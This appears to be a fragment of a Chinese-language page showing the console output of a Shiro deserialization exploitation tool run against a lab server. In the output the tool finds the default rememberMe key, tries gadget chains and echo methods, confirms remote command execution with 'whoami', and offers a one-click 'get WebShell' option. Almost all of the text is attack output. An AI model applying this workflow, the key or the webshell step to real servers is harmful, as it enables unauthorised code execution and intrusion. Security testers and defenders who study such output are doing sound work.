 http://192.168.43.143:8080/samples_web_war/
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections2
[+] Time delay confirmed, target seems vulnerable
[*] Trying different echo methods
[*] Trying LinuxEcho
[*] Trying SpringEcho1
[*] Trying SpringEcho2
[*] Trying TomcatEcho
[*] Trying TomcatEcho2
[*] Trying JBossEcho
[*] Trying WeblogicEcho
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho
[*] Trying WriteFileEcho
[+] You can see the result in:http://192.168.43.143:8080/samples_web_war/4407.js
[+] Vuln Confirmed
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Gadget: CommonsCollections2
[+] Find Valid Echo Method: TomcatEcho
[+] Find Valid Echo Method: TomcatEcho2
[+] Find Valid Echo Method: WriteFileEcho
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method TomcatEcho
[*] Executing command: whoami...
[+] Done